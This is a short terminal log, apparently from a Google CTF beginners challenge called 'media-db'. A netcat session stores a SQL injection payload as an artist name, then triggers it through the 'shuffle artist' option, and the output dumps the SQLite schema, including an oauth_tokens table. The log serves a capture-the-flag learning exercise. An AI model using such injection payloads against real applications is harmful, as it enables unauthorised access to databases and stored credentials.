 root@kali:/mnt/hgfs/vulnhub/google_ctf/beginners/media-db# nc media-db.ctfcompetition.com 1337
=== Media DB ===
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 1
artist name?
\' union select 1, sql from sqlite_master; --
song name?
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 4
choosing songs from random artist: \' union select 1, sql from sqlite_master; --
== new playlist ==
1: "CREATE TABLE media (artist text, song text)" by "1"
2: "CREATE TABLE oauth_tokens (oauth_token text)" by "1"